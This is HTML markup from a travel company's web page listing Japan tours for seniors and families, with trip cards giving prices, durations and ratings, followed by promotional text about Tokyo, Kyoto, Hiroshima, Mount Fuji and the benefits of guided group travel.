    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24833/Land-of-the-Rising-Sun-A-Circumnavigation-of-Japan" aria-label="Land of the Rising Sun: A Circumnavigation of Japan"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/24833-japan-circumnavigation-aboard-noordam-smhoz.jpg/Zz1mZWY4ODM3Yzg5NzAxMWVlYmQyMDFhOThjZTg2ZmQ0Zg==" alt="Two geishas in traditional red kimonos hold matching red umbrellas while walking down a narrow, traditional street in Japan." />
            <div class="card-body"><h4 class="card-title">Land of the Rising Sun: A Circumnavigation of Japan</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">8,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">18 days</span></div></div>
                    <div class="col-5 ps-3"><div><span>Not Reviewed</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23311/Walking-Western-Japan-Mountain-Paths-and-Hidden-Temples" aria-label="Walking Western Japan: Mountain Paths and Hidden Temples"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23311-japan-rakkan-ji-buddhas-smhoz.jpg/Zz00MmM2MmMzMGZlMzkxMWVkODU3NTM2ODhlOTBmZThlMg==" alt="Walking Western Japan" />
            <div class="card-body"><h4 class="card-title">Walking Western Japan: Mountain Paths and Hidden Temples</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">8,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.87</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Micro Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23480/Awesome-Asia-The-Best-of-Japan-With-Your-Family" aria-label="Awesome Asia: The Best of Japan With Your Family"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23480-best-of-japan-tokyo-to-hiroshima-family-smhoz.jpg/Zz1kZDJlNzFkZWZlM2QxMWVkOGExYjQ2YmFmOThhMmY2Mg==" />
            <div class="card-body"><h4 class="card-title">Awesome Asia: The Best of Japan With Your Family</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">7,399</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Family</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25378/A-Voyage-of-Discovery-Through-Japan-South-Korea" aria-label="A Voyage of Discovery Through Japan &amp; South Korea"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/25378-JP-tokyo-smhoz.jpg/Zz1mMjYxNmNlNGRlOGYxMWVmYjY0MTEyZDhhY2MzODU4Ng==" alt="The Tokyo, Japan skyline glows at sunset, with the illuminated Tokyo Skytree rising high above the sprawling city." />
            <div class="card-body"><h4 class="card-title">A Voyage of Discovery Through Japan &amp; South Korea</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">11,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">13 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Choose Your Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25370/Walking-Eastern-Japan-The-Tokaido-Road" aria-label="Walking Eastern Japan: The Tokaido Road"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/25370-JP-MountFuji-AshiLake-ToriiGate-smhoz.jpg/Zz0wNzEzZWMwYTA0NDQxMWYwODBjMTE2YzU0NzIyNDJlNw==" alt="A red torii gate stands in Lake Ashi with the snow-capped Mount Fuji rising behind a dense, green forest in Japan." />
            <div class="card-body"><h4 class="card-title">Walking Eastern Japan: The Tokaido Road</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">6,899</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">12 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Micro Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/19724/Japan-An-Exploration-of-History-Culture-and-Society" aria-label="Japan: An Exploration of History, Culture and Society"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/19724-Japan-exploration-history-culture-society-Kisu-Valley-food-smhoz.jpg/Zz1mMTk0MmJkYWZlM2ExMWVkOWUwMGJhYzY3Y2YzYzE0Yw==" />
            <div class="card-body"><h4 class="card-title">Japan: An Exploration of History, Culture and Society</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">9,649</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">17 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild" aria-label="Awesome Asia: The Best of Japan With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23479-best-of-japan-tokyo-to-hiroshima-smhoz.jpg/Zz1jZGU2MWUzZWZlM2QxMWVkODRiM2JhNDRmNzQyOGY1Ng==" alt="Best of Japan: Tokyo to Hiroshima" />
            <div class="card-body"><h4 class="card-title">Awesome Asia: The Best of Japan With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">7,399</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Grandparent</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23090/Northern-Japan-Ancient-History-and-Scenic-Beauty" aria-label="Northern Japan: Ancient History and Scenic Beauty"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/23090-japan-nikko-Toshogu-Shrine-smhoz.jpg/Zz01ZmUyYjUxNGZlMzMxMWVkYTQ3Y2JhYzY3Y2YzYzE0Yw==" alt="Northern Japan" />
            <div class="card-body"><h4 class="card-title">Northern Japan: Ancient History and Scenic Beauty</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">7,149</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/19725/The-Cultural-Highlights-of-Japan" aria-label="The Cultural Highlights of Japan"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/19725-Cultural-Highlights-Japan-Kyoto-Enkoji-Temple-smhoz.jpg/Zz1mNGJkZWY0ZWZlM2ExMWVkYmRiZmJhNDRmNzQyOGY1Ng==" />
            <div class="card-body"><h4 class="card-title">The Cultural Highlights of Japan</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">8,699</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">16 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.97</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div></section><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"6e0a110ed3984a7f85c652be8fd6bf0a"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    
<div><div>
<div class="component-highlights-block">
    <div class="hb-description-container">
        <h3 class="hb-header"></h3>
        <div class="hb-description">
<h2>Japan Tours for Seniors and Families</h2>
<p>Discover the best of Japan on our tours designed for seniors and families at Road Scholar. This Asian island country is rich in cultural heritage, with a quiet countryside dotted with Buddhist temples, cherry trees, and lively cities like Tokyo and Kyoto, known for modern advancements and attractions&mdash;a perfect adventure for seniors, families, grandparents, and grandchildren alike. Through our expert-led tours to Japan, you can discover this fascinating country through guided walks that uncover the rich culture and traditions.&nbsp;</p>
<p>&nbsp;</p>
<h3>Best Tours of Japan for Seniors</h3>
<p>At Road Scholar, we have some of the best Japan tours for seniors to choose from that open you to the country&rsquo;s rich cultural heritage, stunning natural landscapes, and modern marvels. Through a Japan senior tour at Road Scholar, you can discover a wide range of unique attractions, history, and more. Take a look at what Japan has to offer:</p>
<ul>
<li><strong>Tokyo: </strong>Japan tours for seniors aren&rsquo;t complete without a stop in Tokyo, Japan&rsquo;s bustling capital city. This must-see destination boasts modern marvels like rapid transportation networks, the Tokyo Skytree, the largest tower in the world at 634 meters, and more. Visitors can also wander through the historic Asakusa District and taste authentic Japanese cuisine from street vendors or upscale restaurants. Additionally, if you&rsquo;re a <a href="/blog/solo-travel-destinations-for-women/">solo female traveler</a>, Tokyo is regarded as one of the top cities to visit due to its cleanliness, low crime rate, and abundance of attractions and cultural experiences.</li>
<li><strong><a href="/trip/redirect/19725">Kyoto</a>:</strong> Known for its traditional temples, imperial palaces, and breathtaking gardens, Kyoto is another must-see destination when visiting Japan. This cultural treasure trove is home to Kinkaku-ji (Golden Pavilion), Fushimi Inari Shrine, and the Arashiyama Bamboo Grove.</li>
<li><strong><a href="/trip/redirect/23294">Hiroshima</a>: </strong>For history buffs, Hiroshima serves as a solemn reminder of the devastation brought on by the atomic bomb during World War II. When visiting Hiroshima, you can pay a visit to Hiroshima Peace Memorial Park, which commemorates the victims and the city&rsquo;s tragic past.</li>
<li><strong>Mount Fuji:</strong> For outdoor adventures, one of the top tours to Japan for seniors brings you to Mount Fuji, the island&rsquo;s tallest mountain. Mount Fuji serves as a picturesque background and an iconic symbol for the country. Visitors can take in its beauty from afar in towns like Kawaguchiko and Fujinomiya or embark on a trekking experience to climb to the summit. Make sure to review our <a href="/blog/tips-for-first-time-travelers/">first-time traveler tips</a> to learn what to pack and how to prepare for your big adventure.&nbsp;</li>
</ul>
<p>These are some of the best senior and family friendly tours of Japan. At Road Scholar, we have many experiential learning programs that can bring you throughout this world-famous country. Each of our Japan tours for seniors is led by local experts who can answer any pressing question that pops up along the way and teach you about the country&rsquo;s rich culture, cuisine, history, and geography. You can also enjoy spirited conversations with your cohort, leaving you with many memories and friendships that will last a lifetime. <a href="/find-an-adventure/">Find an adventure</a> today to see where you might end up next.</p>
<p>&nbsp;</p>
<h2>Advantages of Japan Guided Tours</h2>
<p><a href="/collections/east-and-southeast-asia/">Japan guided tours</a> with Road Scholar offer a wealth of benefits, especially for travelers eager to immerse themselves in the rich culture, beautiful landscapes and storied history of the Land of the Rising Sun. Wondering what you can get out of our Japan tours? Here&rsquo;s a sneak peek:</p>
<ul>
<li><strong>Expertly planned itineraries: </strong>Our Japan group tours feature carefully planned itineraries to take the stress out of your travel experience. When booking Japan travel tours with Road Scholar, you can have peace of mind knowing that accommodations, logistics, attractions and reservations are all handled so you can focus on enjoying your adventure.</li>
<li><strong>Knowledgeable guides:</strong> Through our <a href="/collections/regional-discoveries/">expert-led Japan tours</a>, you will follow and learn from professional guides with a wealth of information on Japan&rsquo;s culture, history, geography and traditions. With your cohort of like-minded travelers, you will be able to ask inquisitive questions and enjoy spirited conversations that open you up to a world of information on this beautiful country. Whether you&rsquo;re visiting the iconic temples of Kyoto or exploring Tokyo&rsquo;s bustling cities, our guides ensure you have an unforgettable and safe experience.</li>
<li><strong>Connection with fellow travelers: </strong>Japanese escorted tours create a social travel experience that allows you to connect with fellow travelers in your group. Whether you&rsquo;re a solo traveler or traveling with a group, you&rsquo;ll join adventurers from all walks of life, from business professionals to scholars, teachers and retirees. Together, you will discover Japan&rsquo;s history and culture while forging strong relationships and lasting memories you can reflect on well past your trip.</li>
<li><strong>Safety: </strong>One of the top benefits of group travel, especially when exploring a new country, is the safety that comes with it. While Japan is known as being one of the safest countries to visit, traveling with a group offers peace of mind, especially in unique scenarios like health emergencies or travel disruptions.</li>
</ul>
<p>&nbsp;</p>
<h2>Japan Group Tours: Solo Travelers Explore Diversity Together</h2>
<p>Just because you&rsquo;re a solo traveler doesn&rsquo;t mean you have to go it alone. At Road Scholar, we offer unique <a href="/collections/walking--hiking/">Japan walking tours</a> designed for solo travelers and groups to come together and learn from each other. These small group tours allow you to discover a new country on your terms while having the opportunity to connect with fellow travelers, where you can have enriching conversations along the way. At Road Scholar, our Japan tours are designed to create a diverse cohort where travelers can enjoy an immersive experience that fosters rich connections. Not only will you learn about Japan&rsquo;s history by visiting key attractions, but you will also meet new people you can stay in contact with beyond your travels.</p>
<p>&nbsp;</p>
<h2>Cultural Immersion with Japan Travel Tours</h2>
<p>Ready to relax and enjoy Japan without the stress? Browse our collection of Japan guided tours, where you can find an experiential learning program that speaks to you. Whether you&rsquo;re a history buff or interested in exploring breathtaking landscapes, we have Japan tours designed for a variety of interests. You can also browse our collection of <a href="/collections/africa-and-southeast-asia-tours-for-seniors/">Southeast Asia tours for seniors</a> that bring you to neighboring countries like South Korea, Thailand, Vietnam and beyond. Sign up for your next travel experience with Road Scholar today.</p></div>
    </div>    
</div></div></div>

</div>

<div  class="wrapper component-universal-item component-share-button adjust">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
